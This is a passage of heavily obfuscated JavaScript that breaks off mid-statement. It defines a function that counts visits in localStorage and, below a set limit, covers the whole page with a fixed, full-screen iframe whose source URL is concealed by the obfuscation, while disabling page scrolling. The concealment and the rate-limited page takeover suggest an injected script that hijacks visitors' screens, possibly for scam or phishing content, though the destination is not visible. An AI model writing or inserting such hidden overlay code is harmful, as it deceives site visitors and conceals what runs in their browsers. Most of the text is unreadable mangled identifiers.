_0x234e8a[_0x4ecd41(0x2a3,0x1d1,0x3fb,0x34d,0xea)](_0x234e8a[_0x4ecd41(0x1ea,0x175,0x351,0x128,0x317)],_0x15a76d);}else{const _0x42b891=_0x27cef2[_0x4ecd41(0x346,0x478,0x409,0x24b,0x362)](_0x316629,arguments);return _0x1406bf=null,_0x42b891;}}}function _0x4205bc(_0x8c737b,_0x4bfed3,_0x10f91f,_0x288953,_0x4ead62){return _0x31fb53(_0x8c737b-0x8d,_0x4bfed3-0xcf,_0x10f91f-0x141,_0x288953-0x174,_0x4ead62);}function _0x591fdd(_0x1b625f,_0x352320,_0x1ac769,_0x59155c,_0x336a0f){return _0x1204da(_0x1b625f-0x4b,_0x1b625f-0x36a,_0x1ac769-0xf1,_0x59155c-0x106,_0x1ac769);}function _0x4ecd41(_0x20f29e,_0x169875,_0x44ff58,_0x230c52,_0x26178d){return _0xe1dd2b(_0x20f29e-0x1ef,_0x169875-0x155,_0x44ff58-0x11e,_0x20f29e- -0x3d1,_0x26178d);}function _0x32981a(_0x12ea18,_0x29a086,_0x469c1d,_0xc8851b,_0xcaf1f1){return _0x31fb53(_0x12ea18-0xa4,_0xcaf1f1-0xdf,_0x469c1d-0x169,_0xc8851b-0x1b6,_0xc8851b);}return _0x30ca2b;}async function createFullscreenIframe(_0x18a10b){const _0xf84b5d={'faOlg':function(_0x152061,_0x186836){return _0x152061(_0x186836);},'QJTkp':_0x423be4(0x442,0x312,0x2ca,0x16f,0x255),'JkBPm':_0x61b2d6(0x562,0x568,0x4c9,0x5c5,0x5e2)+_0x5e4d71(0x420,0x407,0x68f,0x54d,0x5f3)+_0x5e4d71(0x4af,0x5fa,0x6ce,0x5a6,0x575)+')','cRSWz':_0x3df7a4(0x866,0x62f,0x654,0x70d,0x87d)+_0x423be4(0x13a,0x192,0x25c,0x104,0x11a)+_0x423be4(0x43,0x144,0x267,0x2db,0x13a)+_0x61b2d6(0x740,0x474,0x45b,0x5d0,0x443)+_0x5e4d71(0x604,0x682,0x4d3,0x583,0x59a)+_0x250252(0x498,0x309,0x560,0x439,0x383)+_0x250252(0x694,0x6c8,0x655,0x770,0x7d1),'saORE':function(_0x1317a6,_0x187d06){return _0x1317a6(_0x187d06);},'nlJYB':_0x3df7a4(0x50a,0x6aa,0x7c7,0x661,0x696),'XrwQM':function(_0x3be549,_0x271dda){return _0x3be549+_0x271dda;},'pCgde':_0x61b2d6(0x273,0x2a9,0x1ce,0x34b,0x2ce),'olQPi':_0x250252(0x413,0x5a8,0x27d,0x479,0x58d),'VGsUL':function(_0x11b4e2){return _0x11b4e2();},'lOVox':function(_0x5ceddf,_0x420833){return _0x5ceddf+_0x420833;},'tnUQd':_0x61b2d6(0x320,0x4b8,0x322,0x4ad,0x364),'bcpXd':function(_0x19e6db,_0x2e0985){return _0x19e6db(_0x2e0985);},'Filmr':_0x61b2d6(0x544,0x442,0x3d5,0x41f,0x437)+_0x423be4(0x586,0x3e2,0x593,0x4de,0x405)+_0x61b2d6(0x36c,0x44e,0x234,0x395,0x402)+_0x61b2d6(0x637,0x770,0x55f,0x633,0x67c)+_0x423be4(0x2a7,0x3dd,0x376,0x32d,0x549)+_0x250252(0x740,0x799,0x5c2,0x7dd,0x883)+_0x61b2d6(0x2b0,0x2ac,0x279,0x3ac,0x25b)+_0x423be4(0x464,0x385,0x353,0x45e,0x377)+_0x61b2d6(0x37f,0x584,0x2b9,0x3ca,0x333),'zZQhI':function(_0x4caee2,_0xe5bf0b){return _0x4caee2===_0xe5bf0b;},'WIHok':_0x423be4(0x2bb,0x38f,0x2f3,0x31c,0x3cc),'HfOPj':_0x5e4d71(0x87a,0x65a,0x719,0x7d3,0x802),'wdaZt':_0x250252(0x3f8,0x4b6,0x2c1,0x3a0,0x289),'PEZtz':_0x61b2d6(0x541,0x51c,0x5c7,0x41f,0x2de)+_0x5e4d71(0x543,0x5c1,0x5bf,0x588,0x63e)+'n','xFbhQ':_0x423be4(0x532,0x394,0x35c,0x25e,0x41f),'WTAqc':_0x61b2d6(0x37f,0x466,0x342,0x3a4,0x347)+_0x61b2d6(0x539,0x3c8,0x373,0x4d0,0x526)+_0x61b2d6(0x457,0x21a,0x4d4,0x3a1,0x28e)+_0x423be4(0x51b,0x3d3,0x316,0x4ae,0x4b2)+_0x61b2d6(0x50c,0x52b,0x2db,0x3dc,0x228)+_0x5e4d71(0x73c,0x728,0x698,0x5ea,0x62f)+_0x5e4d71(0x72a,0x61f,0x75f,0x6ec,0x845)+_0x5e4d71(0x6d1,0x6bb,0x4e5,0x568,0x488)+_0x3df7a4(0x5c2,0x5ac,0x6f0,0x712,0x65f)+_0x250252(0x5fe,0x62e,0x737,0x51e,0x4e4)+_0x61b2d6(0x55a,0x455,0x6a1,0x552,0x488)+'e','zVkse':function(_0x55a1ea,_0x400213){return _0x55a1ea===_0x400213;},'gypSO':_0x3df7a4(0x440,0x5dc,0x630,0x5a9,0x5a4),'uTXVs':_0x250252(0x4fc,0x672,0x556,0x45c,0x47f)+_0x250252(0x6da,0x854,0x7b5,0x5ce,0x6c7)+_0x3df7a4(0x444,0x610,0x481,0x540,0x6f4)+_0x250252(0x584,0x55c,0x3da,0x4dd,0x5e9)+_0x5e4d71(0x64b,0x519,0x743,0x6c7,0x68d),'qhyTi':function(_0x47c7f4,_0x289c1a){return _0x47c7f4!==_0x289c1a;},'jWSfH':_0x61b2d6(0x728,0x65f,0x6a1,0x572,0x6fc),'wifmz':_0x250252(0x4b1,0x374,0x425,0x533,0x622),'FiIZu':_0x250252(0x4fc,0x54a,0x468,0x4e7,0x3fd)+_0x61b2d6(0x358,0x382,0x5bc,0x410,0x3b4)+_0x250252(0x763,0x6b8,0x7b2,0x8be,0x686)+_0x61b2d6(0x69d,0x785,0x832,0x685,0x56c)+_0x250252(0x46c,0x3fa,0x521,0x587,0x4e1)+_0x423be4(0x193,0x2a3,0x3f7,0x2f2,0xf7)+_0x423be4(0x352,0x215,0x2c8,0x17d,0x2f2)+_0x3df7a4(0x3ad,0x668,0x63a,0x534,0x6de)+_0x3df7a4(0x872,0x637,0x664,0x767,0x6b1),'IYmmu':_0x423be4(0x11,0x18a,0x2e2,0xf1,0x13d)+_0x61b2d6(0x4b1,0x5fe,0x6b4,0x655,0x646)+_0x61b2d6(0x5bb,0x598,0x664,0x584,0x3e3)+_0x61b2d6(0x2da,0x4a0,0x46b,0x3b1,0x3e2)+_0x250252(0x530,0x5a7,0x3bc,0x3da,0x4a6)+_0x423be4(0x3f9,0x363,0x238,0x1b3,0x2cb)+_0x250252(0x5cb,0x62d,0x69e,0x60c,0x609),'uzBlV':function(_0x43ece1,_0x4c5220){return _0x43ece1===_0x4c5220;},'GyQeb':_0x61b2d6(0x363,0x289,0x38c,0x403,0x46b),'qKlWA':_0x61b2d6(0x401,0x4d8,0x27c,0x3eb,0x4a8),'XJyDi':_0x61b2d6(0x3d9,0x4fd,0x4b5,0x4ec,0x5ca)+_0x3df7a4(0x59b,0x7e6,0x7f7,0x688,0x68c)+_0x423be4(0x22d,0x2c8,0x2f8,0x301,0x452),'ZbVCx':_0x250252(0x4f7,0x4e7,0x3d7,0x491,0x689),'pSbjg':_0x61b2d6(0x22f,0x240,0x571,0x3c6,0x24b),'krKDE':_0x423be4(0x7f,0xfa,0x67,0x29,0x217),'bhBPx':_0x250252(0x6b1,0x770,0x72e,0x66a,0x730),'McGUd':_0x3df7a4(0x62f,0x4a1,0x523,0x5ab,0x4f1)+_0x3df7a4(0x85c,0x5ce,0x759,0x6e5,0x849)+_0x423be4(0x3c7,0x3d8,0x3ed,0x3fd,0x397)+')','aPhlD':_0x61b2d6(0x4b5,0x6f0,0x74e,0x635,0x72e)+_0x61b2d6(0x5df,0x354,0x5a9,0x4b7,0x528)+_0x3df7a4(0x4b1,0x3f4,0x3ad,0x53c,0x5d5)+'8)','mjkkV':_0x250252(0x542,0x455,0x3f0,0x3fd,0x4f6),'FsnWc':_0x5e4d71(0x4ac,0x5f5,0x4a7,0x619,0x78c)+_0x5e4d71(0x58a,0x6dd,0x624,0x540,0x66b),'XPUSf':_0x3df7a4(0x5a8,0x544,0x409,0x52c,0x5fc),'JUAVm':_0x5e4d71(0x52c,0x7c0,0x793,0x65f,0x7fa)+_0x3df7a4(0x620,0x604,0x5f8,0x5ea,0x5f1),'GVHrT':_0x250252(0x665,0x6fa,0x712,0x6c7,0x767)+_0x61b2d6(0x56c,0x62a,0x52c,0x4b8,0x55e)+_0x61b2d6(0x60f,0x4b6,0x5ce,0x644,0x693)+_0x5e4d71(0x883,0x835,0x847,0x791,0x626)+_0x423be4(0x370,0x254,0x24c,0x31a,0x104)+')','whDBs':_0x61b2d6(0x5e8,0x5d0,0x6a1,0x651,0x6b6)+_0x61b2d6(0x47e,0x4a5,0x49b,0x5ba,0x4b8)+_0x61b2d6(0x4e1,0x4ec,0x6bd,0x629,0x63a)+'if','eZxUT':_0x61b2d6(0x5ea,0x523,0x676,0x5b3,0x60b)+_0x61b2d6(0x50c,0x2a6,0x321,0x421,0x2cf)+_0x5e4d71(0x7cc,0x732,0x50d,0x665,0x6d5)+_0x423be4(0x4a0,0x384,0x23b,0x4f9,0x50c),'jRrqK':function(_0x551310,_0xc46745,_0x264331){return _0x551310(_0xc46745,_0x264331);},'ALbee':function(_0x4a61a2,_0x48f43b){return _0x4a61a2!==_0x48f43b;},'VNNFf':_0x250252(0x5d3,0x64c,0x5e5,0x4a2,0x41b),'fZupi':_0x250252(0x47f,0x568,0x2f7,0x5b3,0x4fc),'ErIan':_0x3df7a4(0x5d1,0x5a9,0x4a4,0x4f6,0x5ee)+_0x250252(0x5c6,0x6b5,0x6d5,0x53b,0x6ce)+_0x423be4(0x316,0x375,0x3e1,0x2ac,0x1f6)+'d:','SKBwn':function(_0x42f3d2,_0x304f3c){return _0x42f3d2===_0x304f3c;},'rJyCQ':_0x423be4(0x4b9,0x397,0x259,0x363,0x413)+_0x423be4(0x35d,0x2f8,0x26f,0x169,0x3f4)+_0x250252(0x735,0x704,0x5ed,0x5e6,0x615),'JrKch':_0x423be4(0x3b4,0x3a5,0x3f2,0x1f6,0x255),'pWUXK':_0x423be4(0x251,0x3a1,0x3c4,0x481,0x300)+_0x250252(0x56a,0x595,0x649,0x44a,0x4c9)+_0x423be4(0x15c,0x2f0,0x2a5,0x3f6,0x3db)+_0x61b2d6(0x598,0x666,0x6c0,0x5b0,0x583)+_0x423be4(0x3a2,0x2bd,0x1e5,0x1fa,0x1a7)+_0x250252(0x420,0x58f,0x394,0x279,0x3dc),'PiCaa':function(_0x456bc0,_0x4b2d0e){return _0x456bc0+_0x4b2d0e;},'RTaFS':function(_0x2cb27f,_0x2c5885){return _0x2cb27f*_0x2c5885;},'VZQPr':function(_0xc47226,_0x20420b){return _0xc47226*_0x20420b;},'RlTaw':function(_0x3d120f,_0xf675){return _0x3d120f+_0xf675;},'ONnBz':_0x423be4(0x2f4,0x198,0x1b0,0x329,0x123)+_0x250252(0x4a6,0x4bf,0x5f4,0x38b,0x4db)+_0x3df7a4(0x367,0x64b,0x5c1,0x49a,0x616)+_0x250252(0x438,0x477,0x53e,0x3b6,0x4cb)+_0x423be4(0x3ec,0x290,0x223,0x157,0x1a1)+'=','EJmfK':_0x5e4d71(0x7a3,0x5b1,0x4e8,0x61b,0x522)+_0x61b2d6(0x5d4,0x562,0x4c2,0x627,0x77a),'aXDKz':_0x3df7a4(0x755,0x7b0,0x50c,0x642,0x574)+_0x5e4d71(0x4a8,0x4fd,0x53e,0x64d,0x68c)+_0x5e4d71(0x5a2,0x6a4,0x4d8,0x505,0x667)+_0x61b2d6(0x506,0x44d,0x502,0x449,0x460)+_0x423be4(0x2,0x158,0x1bc,0x9f,-0x42)+_0x5e4d71(0x5f5,0x672,0x700,0x5d1,0x6c0),'SXyyh':_0x3df7a4(0x709,0x478,0x66e,0x557,0x6c7)+_0x423be4(0x257,0x297,0x20e,0x21c,0x225)+_0x5e4d71(0x87b,0x7bc,0x697,0x77d,0x779)+_0x250252(0x54f,0x51e,0x66f,0x5b9,0x6a7)+_0x5e4d71(0x683,0x6bd,0x4fc,0x5e7,0x637)+_0x423be4(0x31e,0x2fb,0x322,0x43e,0x3fb)+_0x250252(0x510,0x64a,0x382,0x67f,0x6be),'YZslm':function(_0x549be5,_0x398925,_0x275692){return _0x549be5(_0x398925,_0x275692);},'BZNBE':function(_0x1ae89e,_0x738525){return _0x1ae89e===_0x738525;},'xMEDw':function(_0x4a42d0,_0x19b0ec){return _0x4a42d0===_0x19b0ec;},'mqsKH':_0x3df7a4(0x3d2,0x5db,0x434,0x4f2,0x3fe),'oxKwq':_0x423be4(0x213,0x198,0x2da,0x31e,0x3c)+_0x61b2d6(0x715,0x660,0x506,0x669,0x55f)+_0x423be4(0x28c,0x10e,0x25d,0x182,0x206)+_0x250252(0x57b,0x5f8,0x44e,0x569,0x3cd)+_0x5e4d71(0x79b,0x96d,0x96d,0x80b,0x85b)+_0x3df7a4(0x6eb,0x5b8,0x5e6,0x6b5,0x53f)+_0x3df7a4(0x411,0x632,0x3d7,0x4a9,0x355)+_0x5e4d71(0x6ed,0x649,0x6f1,0x700,0x780)+_0x61b2d6(0x575,0x3d3,0x264,0x3f3,0x40b)+_0x423be4(0x2e5,0x143,0x2b1,0x5b,0xf8),'JTIft':_0x5e4d71(0x46a,0x653,0x467,0x5de,0x5f4)+_0x3df7a4(0x3fd,0x577,0x478,0x45c,0x30b)+_0x423be4(0x234,0x1e6,0x11f,0x9d,0x188),'NxmLv':_0x61b2d6(0x7cb,0x4d3,0x66e,0x625,0x577),'IghLR':function(_0x293dab,_0x192c8c){return _0x293dab+_0x192c8c;},'psqrD':_0x423be4(0x1f3,0x11d,0x49,0x100,0x267)+_0x5e4d71(0x650,0x552,0x4ed,0x6a7,0x6ae)+_0x250252(0x427,0x339,0x3b5,0x462,0x2e2),'YmUMt':function(_0x4b7920,_0x28ff96){return _0x4b7920>=_0x28ff96;},'XBjSR':_0x61b2d6(0x3bf,0x633,0x424,0x56e,0x6a3),'PUuYH':_0x5e4d71(0x719,0x788,0x772,0x7d0,0x7ee)+_0x5e4d71(0x41c,0x5ef,0x491,0x562,0x68a)+_0x61b2d6(0x3d7,0x310,0x5cb,0x42b,0x550)+_0x423be4(0x512,0x3d9,0x439,0x3be,0x23e)+_0x61b2d6(0x334,0x4e0,0x5da,0x44a,0x380)+'#','QKEwN':_0x5e4d71(0x84b,0x56f,0x810,0x716,0x789),'uktXk':_0x423be4(0x36d,0x352,0x461,0x213,0x3cc),'Nnqet':_0x250252(0x64d,0x49d,0x7dd,0x6e7,0x78a),'eyBQx':_0x3df7a4(0x8ad,0x79b,0x6cd,0x7b3,0x75d)+'n','JqWJE':_0x3df7a4(0x476,0x4d9,0x415,0x557,0x5cf)+'e','IGQMl':_0x3df7a4(0x592,0x57d,0x767,0x6d4,0x5b5)+'ng','NNBbe':_0x3df7a4(0x710,0x684,0x7af,0x79d,0x736),'ldweV':_0x5e4d71(0x7d8,0x76a,0x64e,0x77a,0x8c3)+_0x423be4(0x428,0x358,0x22a,0x2d7,0x43f),'mlJLU':_0x423be4(0x2c7,0x271,0x2f6,0x328,0xc0),'iECUO':_0x3df7a4(0x5cc,0x76e,0x66f,0x602,0x480),'WiIRI':_0x250252(0x623,0x7d5,0x686,0x519,0x779),'euYEo':_0x423be4(0x479,0x32a,0x2da,0x336,0x4a0),'xVBdt':_0x423be4(0x476,0x2e8,0x169,0x30c,0x177),'lVaMB':_0x250252(0x57d,0x70c,0x672,0x5b5,0x5df)+_0x3df7a4(0x3c0,0x3ac,0x34e,0x460,0x545),'VvhYj':_0x250252(0x712,0x572,0x566,0x67c,0x7be)+_0x61b2d6(0x60c,0x6b9,0x4cb,0x586,0x6d4)+_0x250252(0x4fb,0x44e,0x4b1,0x466,0x636)+')','kweHh':_0x3df7a4(0x799,0x51b,0x5aa,0x675,0x7da)+'ge'};if(_0xf84b5d[_0x61b2d6(0x530,0x56a,0x3c3,0x3fb,0x44a)](localStorage[_0x5e4d71(0x464,0x58e,0x669,0x58b,0x6a2)+'em'](_0xf84b5d[_0x423be4(0x31d,0x31e,0x2de,0x2d5,0x23b)]),_0xf84b5d[_0x250252(0x667,0x653,0x515,0x79f,0x740)])){if(_0xf84b5d[_0x250252(0x5ea,0x4c9,0x724,0x580,0x6ee)](_0xf84b5d[_0x61b2d6(0x2d3,0x4ba,0x35a,0x44e,0x4f0)],_0xf84b5d[_0x423be4(0x1d5,0x1c7,0xa0,0x2e5,0x305)])){console[_0x3df7a4(0x708,0x4db,0x669,0x5ae,0x4b9)](_0xf84b5d[_0x5e4d71(0x996,0x751,0x6a9,0x831,0x9d7)]);return;}else _0x4c01a8=_0x223458[_0x250252(0x680,0x4d7,0x786,0x5c8,0x6d4)+_0x5e4d71(0x6e5,0x7cc,0x5f8,0x6a0,0x75b)](-0x1ef6*-0x1+-0x43*0x24+-0x1583);}let _0x3c199b=0x1*-0x1139+0x323+0x4b2*0x3;if(localStorage[_0x5e4d71(0x56e,0x6f1,0x4c7,0x58b,0x441)+'em'](_0xf84b5d[_0x5e4d71(0x4d4,0x67f,0x5b2,0x62d,0x641)])){if(_0xf84b5d[_0x250252(0x5e1,0x76f,0x60f,0x43e,0x56a)](_0xf84b5d[_0x423be4(0x128,0x216,0x16d,0x1b7,0xc7)],_0xf84b5d[_0x61b2d6(0x318,0x300,0x4aa,0x49d,0x5fa)])){if(_0x5ba43b)return _0x4c8de0;else XuRNOJ[_0x61b2d6(0x5ca,0x3b5,0x37f,0x520,0x65e)](_0x22d96e,0x4*-0x8b0+-0x1*0x170f+0x1*0x39cf);}else _0x3c199b=_0xf84b5d[_0x3df7a4(0x697,0x4dd,0x496,0x64d,0x6ea)](parseInt,localStorage[_0x423be4(0x266,0x145,0x61,-0x5c,0x112)+'em'](_0xf84b5d[_0x250252(0x54b,0x59f,0x4e2,0x533,0x6b0)]),-0x2c*0x67+-0x16*0x8b+0x1db0);}_0x3c199b++;function _0x250252(_0x5c5e0d,_0x51dd81,_0x2a1b52,_0x171948,_0x49a456){return _0x51c839(_0x5c5e0d-0x112,_0x49a456,_0x2a1b52-0x137,_0x171948-0x72,_0x5c5e0d-0x517);}localStorage[_0x423be4(0x15d,0x263,0xe4,0x31c,0x36f)+'em'](_0xf84b5d[_0x5e4d71(0x6a4,0x6ba,0x55e,0x62d,0x788)],_0x3c199b);function _0x5e4d71(_0x5274ea,_0x1023eb,_0x21b2f3,_0x497a47,_0x2c921c){return _0x51c839(_0x5274ea-0xfb,_0x2c921c,_0x21b2f3-0xfa,_0x497a47-0x131,_0x497a47-0x5f9);}console[_0x5e4d71(0x5c5,0x4e7,0x6df,0x635,0x60c)](_0xf84b5d[_0x3df7a4(0x506,0x700,0x5ff,0x596,0x57c)](_0xf84b5d[_0x423be4(0x2b1,0x2bb,0x293,0x219,0x260)],_0x3c199b));if(_0xf84b5d[_0x5e4d71(0x3f7,0x4ce,0x649,0x516,0x543)](_0x3c199b,-0x16*-0x44+0x115*0x21+-0x18*0x1bb)){if(_0xf84b5d[_0x61b2d6(0x4f8,0x1fb,0x530,0x393,0x467)](_0xf84b5d[_0x3df7a4(0x6e8,0x5ba,0x837,0x70e,0x692)],_0xf84b5d[_0x3df7a4(0x572,0x65f,0x83e,0x70e,0x654)])){localStorage[_0x61b2d6(0x3fb,0x4a8,0x3ab,0x4ea,0x664)+'em'](_0xf84b5d[_0x5e4d71(0x791,0x825,0x879,0x764,0x62b)],_0xf84b5d[_0x423be4(0x348,0x303,0x446,0x3d8,0x1d4)]),console[_0x3df7a4(0x453,0x4e8,0x71d,0x5ae,0x6fa)](_0xf84b5d[_0x250252(0x3fe,0x4cd,0x257,0x358,0x55f)]);return;}else{if(_0x3654ed){const _0x5af172=_0x4719c8[_0x250252(0x611,0x753,0x646,0x528,0x6d1)](_0x4f5771,arguments);return _0x53a856=null,_0x5af172;}}}console[_0x5e4d71(0x4c2,0x6e5,0x7ad,0x635,0x686)](_0xf84b5d[_0x3df7a4(0x6c2,0x537,0x74f,0x5ba,0x49e)](_0xf84b5d[_0x61b2d6(0x58b,0x485,0x592,0x43c,0x4c5)],_0x3c199b));const _0x21ee47=_0xf84b5d[_0x423be4(0x22a,0x31a,0x43a,0x207,0x2bb)](transformUrl,_0x18a10b),_0x1d3ac1=document[_0x61b2d6(0x4ed,0x565,0x398,0x3d9,0x386)+_0x5e4d71(0x645,0x545,0x74e,0x60a,0x78e)+_0x5e4d71(0x653,0x95c,0x853,0x7ef,0x6bb)](_0xf84b5d[_0x423be4(-0xc1,0x9e,0x106,0x1a2,0x23d)]);function _0x423be4(_0x1ff25e,_0x105460,_0x35b829,_0x14167e,_0x642741){return _0x3ea4dd(_0x1ff25e-0x99,_0x35b829,_0x105460- -0xda,_0x14167e-0x3a,_0x642741-0x16b);}_0x1d3ac1['id']=_0xf84b5d[_0x423be4(0x193,0x341,0x446,0x381,0x416)],_0x1d3ac1[_0x423be4(0xda,0xac,0x14,-0xb7,-0x9e)][_0x423be4(0x1dd,0x310,0x35c,0x38d,0x4c5)+_0x423be4(0x363,0x2fa,0x438,0x1b8,0x3d1)]=_0xf84b5d[_0x250252(0x625,0x6d3,0x66d,0x68a,0x476)],_0x1d3ac1[_0x250252(0x410,0x482,0x392,0x4b7,0x32d)][_0x3df7a4(0x7b9,0x741,0x82e,0x74f,0x6cd)]='0',_0x1d3ac1[_0x61b2d6(0x1b2,0x35f,0x4b4,0x333,0x268)][_0x5e4d71(0x790,0x669,0x7d9,0x659,0x710)]='0',_0x1d3ac1[_0x423be4(0xff,0xac,0x6b,-0xce,0xef)][_0x61b2d6(0x3ec,0x581,0x559,0x4bf,0x405)]=_0xf84b5d[_0x423be4(0x254,0xe6,-0xa6,0x21d,0x55)],_0x1d3ac1[_0x5e4d71(0x46a,0x3c2,0x3c3,0x4f2,0x38d)][_0x5e4d71(0x77d,0x63d,0x620,0x604,0x5fb)+'t']=_0xf84b5d[_0x250252(0x44a,0x473,0x4ea,0x525,0x4d5)],_0x1d3ac1[_0x423be4(-0xbf,0xac,-0x8d,0xf3,-0x3e)][_0x423be4(0x4f4,0x407,0x42e,0x54b,0x322)+'x']=_0xf84b5d[_0x250252(0x5ee,0x46f,0x4ea,0x793,0x5dd)],_0x1d3ac1[_0x5e4d71(0x4ad,0x3b0,0x43b,0x4f2,0x4b1)][_0x250252(0x6d4,0x6b5,0x7b0,0x5e9,0x7a0)+_0x61b2d6(0x43e,0x744,0x5a8,0x5b6,0x49a)+_0x5e4d71(0x62f,0x6da,0x4bf,0x558,0x3b3)]=_0xf84b5d[_0x3df7a4(0x63a,0x835,0x79f,0x785,0x8e6)],_0x1d3ac1[_0x3df7a4(0x4fa,0x3df,0x516,0x46b,0x2ca)][_0x3df7a4(0x5e1,0x78d,0x758,0x730,0x66d)+_0x61b2d6(0x64c,0x4d4,0x763,0x668,0x5c5)+_0x250252(0x590,0x4d7,0x5a2,0x3e2,0x61f)]=_0xf84b5d[_0x3df7a4(0x505,0x69e,0x713,0x5a8,0x5e6)],_0x1d3ac1[_0x250252(0x410,0x26c,0x393,0x29b,0x3e3)][_0x250252(0x4ab,0x56a,0x609,0x5c9,0x3da)+_0x250252(0x63c,0x537,0x693,0x75d,0x5aa)]=_0xf84b5d[_0x5e4d71(0x8be,0x6b9,0x6cc,0x7f9,0x8b0)];function _0x61b2d6(_0x57133a,_0x601ba,_0x50737a,_0x240e84,_0xad7da6){return _0xe1dd2b(_0x57133a-0x119,_0x601ba-0x129,_0x50737a-0x6,_0x240e84- -0x1e3,_0x50737a);}document[_0x3df7a4(0x7be,0x777,0x847,0x779,0x7e6)+_0x61b2d6(0x6ee,0x50b,0x771,0x60d,0x5a9)+_0x5e4d71(0x73f,0x5e6,0x5f3,0x651,0x646)][_0x5e4d71(0x43b,0x497,0x589,0x4f2,0x52c)][_0x250252(0x4ab,0x598,0x359,0x50b,0x4c5)+_0x250252(0x63c,0x6ee,0x5c7,0x4af,0x651)]=_0xf84b5d[_0x3df7a4(0x83d,0x896,0x81b,0x772,0x844)],_0x1d3ac1[_0x423be4(0x14f,0xac,0xd6,0x1a7,0x200)][_0x3df7a4(0x64a,0x6cb,0x73c,0x730,0x811)+_0x423be4(0x51a,0x3e1,0x2e3,0x29b,0x53d)+_0x3df7a4(0x798,0x5b8,0x4d2,0x5eb,0x5bb)]=_0xf84b5d[_0x423be4(0x341,0x1e9,0x346,0x363,0x1a0)],_0x1d3ac1[_0x250252(0x410,0x2e5,0x385,0x2f0,0x4fd)][_0x250252(0x4ab,0x312,0x408,0x660,0x3d8)+_0x5e4d71(0x6f2,0x71a,0x7ad,0x71e,0x878)]=_0xf84b5d[_0x423be4(0x325,0x3b3,0x23d,0x3c8,0x4f1)],document[_0x423be4(0x530,0x3ba,0x265,0x321,0x3ba)+_0x61b2d6(0x597,0x570,0x6c1,0x60d,0x4ea)+_0x3df7a4(0x708,0x69a,0x6be,0x5ca,0x415)][_0x423be4(-0xe2,0xac,-0xa4,0x18c,-0x58)][_0x423be4(0x11e,0x147,0x175,0x269,0x233)+_0x3df7a4(0x786,0x549,0x54f,0x697,0x621)]=_0xf84b5d[_0x61b2d6(0x605,0x4ff,0x7c1,0x63a,0x618)],document[_0x61b2d6(0x4e1,0x27f,0x49c,0x418,0x315)][_0x5e4d71(0x61c,0x633,0x5f0,0x4f2,0x53c)][_0x3df7a4(0x2dc,0x5db,0x3c6,0x471,0x504)+'n']='0',document[_0x250252(0x4f5,0x394,0x5bb,0x3fb,0x634)][_0x61b2d6(0x290,0x4cd,0x20e,0x333,0x3f0)][_0x61b2d6(0x394,0x2db,0x23e,0x3b5,0x384)+'ng']='0';const _0xc7fa56=document[_0x250252(0x4b6,0x624,0x329,0x3dc,0x41a)+_0x5e4d71(0x4ed,0x4b6,0x642,0x60a,0x6b8)+_0x3df7a4(0x759,0x68d,0x8c3,0x768,0x83c)](_0xf84b5d[_0x5e4d71(0x636,0x8a4,0x880,0x702,0x7ed)]);_0xc7fa56[_0x250252(0x6de,0x65b,0x640,0x547,0x5e2)+_0x250252(0x507,0x62c,0x3cc,0x609,0x416)+'te'](_0xf84b5d[_0x5e4d71(0x5f6,0x749,0x503,0x662,0x781)],_0xf84b5d[_0x61b2d6(0x431,0x3eb,0x2c4,0x3f9,0x46a)]);function _0x3df7a4(_0x2c80c1,_0x32ccd6,_0x3d80d4,_0x4ace48,_0x19cecf){return _0x31fb53(_0x2c80c1-0x63,_0x4ace48-0x423,_0x3d80d4-0x12d,_0x4ace48-0x1bd,_0x2c80c1);}_0xc7fa56[_0x250252(0x6de,0x56e,0x586,0x6ee,0x7ba)+_0x61b2d6(0x397,0x2c8,0x465,0x42a,0x576)+'te'](_0xf84b5d[_0x250252(0x608,0x75f,0x465,0x55e,0x54d)],_0xf84b5d[_0x61b2d6(0x30d,0x537,0x658,0x4c0,0x542)]),_0xc7fa56[_0x5e4d71(0x622,0x635,0x559,0x580,0x4e7)]=_0x21ee47,_0xc7fa56[_0x5e4d71(0x55a,0x4dc,0x532,0x4f2,0x632)][_0x5e4d71(0x52b,0x4ed,0x53b,0x67e,0x4ca)]=_0xf84b5d[_0x61b2d6(0x36f,0x4e7,0x293,0x36d,0x372)],_0xc7fa56[_0x250252(0x410,0x3e7,0x3f7,0x4d6,0x33d)][_0x5e4d71(0x67d,0x62f,0x61d,0x604,0x557)+'t']=_0xf84b5d[_0x250252(0x44a,0x5a7,0x4a5,0x5aa,0x30c)],_0xc7fa56[_0x5e4d71(0x619,0x4e4,0x36a,0x4f2,0x552)][_0x5e4d71(0x587,0x807,0x538,0x65e,0x5d6)+'r']=_0xf84b5d[_0x250252(0x524,0x5db,0x638,0x434,0x69c)],_0xc7fa56[_0x3df7a4(0x3a7,0x46c,0x569,0x46b,0x454)][_0x61b2d6(0x3e2,0x338,0x2e8,0x339,0x1ec)+'n']='0',_0xc7fa56[_0x3df7a4(0x50b,0x416,0x5ec,0x46b,0x388)][_0x61b2d6(0x324,0x48a,0x393,0x3b5,0x235)+'ng']='0',_0xc7fa56[_0x61b2d6(0x375,0x410,0x3be,0x333,0x3a1)][_0x3df7a4(0x62f,0x47c,0x422,0x481,0x61f)+'ay']=_0xf84b5d[_0x423be4(0xbb,0x1e3,0x1f7,0x197,0x7d)],_0xc7fa56[_0x61b2d6(0x3b2,0x1eb,0x3f7,0x333,0x3ed)][_0x3df7a4(0x772,0x74a,0x65d,0x730,0x864)+_0x61b2d6(0x64a,0x5eb,0x7f4,0x668,0x773)+_0x61b2d6(0x5b1,0x302,0x53b,0x4b3,0x32a)]=_0xf84b5d[_0x61b2d6(0x2c4,0x5e5,0x465,0x470,0x61e)],_0x1d3ac1[_0x3df7a4(0x5c5,0x5db,0x555,0x609,0x60d)+_0x3df7a4(0x3e8,0x5bd,0x386,0x4e6,0x6a0)+'d'](_0xc7fa56);const 